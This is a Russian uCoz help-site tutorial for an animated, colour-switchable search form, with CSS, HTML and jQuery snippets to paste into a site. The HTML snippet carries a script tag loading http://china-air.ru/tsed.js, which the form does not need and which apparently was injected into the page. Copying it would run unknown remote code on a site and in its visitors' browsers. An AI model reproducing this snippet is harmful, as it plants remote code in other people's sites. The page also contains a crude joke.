- ЛентаСреда 06.11.2024 18:37

in.uCoz.org - создан в помощь uCмастеру и служит для решения проблем возникших у пользователей администрирующих сайты системы uCoz. Все вопросы пишите на форуме в соответствующий раздел
Вы находитесь: Главная » Форма поиска для UcozНаш опросСлучайный анекдот34 Молодой поручик Ржевский играет в театре. Первая его роль заключалась в том, что поручик должен выйти на сцену и произнести: "Балабуев, вот Ваша трость", после чего отдать её. Гусары поспорили с поручиком, что он ошибётся и вместо фамилии Балабуев от волнения скажет Балах#ев. И вот начинается спектакль, поручик Ржевский выходит на сцену и с выражением: - Балабуев, - говорит поручик и победно смотрит в партер на гусар, - вот Ваш х#й!...СтатистикаОнлайн всего: 1Гостей: 1Пользователей: 0
» Сегодня нас посетили:» Зарег. на сайте
Всего: 3476
Новых за месяц: 1
Новых за неделю: 1
Новых вчера: 1
Новых сегодня: 0
» Из них
Администраторов: 1
Модераторов: 3
С активностью: 176

Авторизованных: 3296Форма поиска для UcozПервое состояние, изображение лупы.
Второе состояние происходит после клика по первому, плавно изменяется ширина поля ввода поискового запроса.
Третье состояние происходит когда мы убираем фокус из поля ввода, запускается анимация на прокрутку лупы.
Итак давайте приступим к установке:
Установка CSS
Код#search {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
background:#fff;
width: 8px;
padding: 0 8px;
height: 24px;
font-size: 14px;
color: #666;
line-height: 24px;
border: 0;
outline: none;
border-radius: 50px;
position: relative;
z-index: 5;
-moz-transition: .1s ease;
-ms-transition: .1s ease;
-webkit-transition: .1s ease;
-o-transition: .1s ease;
transition: .1s ease;
cursor:pointer;
}
#search:focus {
border: 0;
outline: none;
width: 180px; /*ширина открытой формы*/
}
p.s {
z-index: 4;
position: relative;
padding: 6px;
border-radius: 100px;
background: #abc8df;
display: inline-block;
cursor:pointer;
}
p.s:hover, p.s:hover:after {
background: #9eb9cf;
}
p.s_fo {
-o-transition: 0.9s;
-moz-transition: 0.9s;
-ms-transition: 0.9s;
-webkit-transition: 0.9s;
transition: 0.9s;
-moz-transform: rotate(1080deg);
-ms-transform: rotate(1080deg);
-webkit-transform: rotate(1080deg);
-o-transform: rotate(1080deg);
transform: rotate(1080deg);
}
p.s:after {
content: '';
display: block;
position: absolute;
width: 7px;
height: 12px;
background: #abc8df;
bottom: -4px;
right: -2px;
border-radius: 0 0 5px 5px;
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.blue p.s, .blue p.s:after {background:#abc8df;} /*цвет лупы*/
.blue p.s:hover, .blue p.s:hover:after {background:#9eb9cf;} /*цвет лупы при наведении*/
.green p.s, .green p.s:after {background:#65b11c;}
.green p.s:hover, .green p.s:hover:after {background:#599c18;}
.gray p.s, .gray p.s:after {background:#d7d7d7;}
.gray p.s:hover, .gray p.s:hover:after {background:#c4c4c4;}
.pink p.s, .pink p.s:after {background:#ffbcef;}
.pink p.s:hover, .pink p.s:hover:after {background:#e49cd3;}
.orange p.s, .orange p.s:after {background:#faaa3a;}
.orange p.s:hover, .orange p.s:hover:after {background:#ea9e33;}
.black p.s, .black p.s:after {background:#676767;}
.black p.s:hover, .black p.s:hover:after {background:#484747;}
Добавляем их все также либо в стандартные стили ПУ / Дизайн / Управление дизайном (CSS), либо добавляем в свой css файл
Установка HTML
Код<form method="get" action="/search/" class="blue">
<p class="s"><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><input name="q" id="search" type="text" value=""></p>
</form>
Устанавливаем в то месте где хотим видеть...
Установка JS
Код<script>
jQuery(document).ready(function () {
$('#search').focusout(function(){
$('p.s').addClass("s_fo");
});
$('#search').focusin(function(){
$('p.s').removeClass("s_fo");
});
});
</script>
Копируем и вставляем либо в отдельный js файл, либо после html кода формы поиска
Чтобы изменить цветовыю схему формы поиска для uCoz достаточно изменить всего лишь один класс в html коде тега form ниже представленны 6 вариантов цветовых решений
blue - голубой
green - зеленый
gray - серый
pink - розовый
orange - оранжевый
black - черный
Если вы не нашли своего цветового решения, то можете с легкостью написать свое, прочтя комментарии в css коде, также можетеизменить и ширину раскрытой части.
Понравилась статья? Оставьте свое мнение в комментариях к ней...
 Html редактор
Html редактор

Вставте код в поле и нажмите проверить.
Не забывайте указывать путь к файлам и картинкам в скриптах!!!
Другие статьи почитайка;)
Поделись ссылкой на форумах
Ссылка: BB-code: HTML:
« Пред. Форма поиска для Ucoz След. »
Форма входаМини-чатТоп пользователейProsvetekvator 190 startsmart 72 DoG 24 Reactor 10 HACKER 6 Алена 2 na3uTuB4uk 1 Diz24 1 creat1vex 1 haCker8055 1 Prosvetekvator 152 Reactor 48 oRIGINAL 13 ArKaDik 10 akka 9 ChitaNet 8 lord2013 6 thepro 6 Alexuiop1 5 waak 3 Prosvetekvator 129 Reactor 29 thepro 20 Nio 11 Jaguar305 9 Admin3789 8 тополёк 7 IIul{Ys 4 nhnnhnh 4 Никтовович 4 Prosvetekvator 34 Алена 5 Reactor 4 HACKER 3 ArKaDik 3 Мафия 3 Cobra-11 2 oRIGINAL 2 Snoopak 2 prosvetekvator3768 2 Новое на форуме
Комментарии11.06.202202.04.2020
Администрация in.uCoz.org категорически против нарушений авторского права, но проследить за всеми новостями мы технически не можем, так как новости берутся из открытых источников в интернете. Если вы считаете, что материал нарушает ваше авторское право, обратитесь к администрации.Сделать бесплатный сайт с uCoz

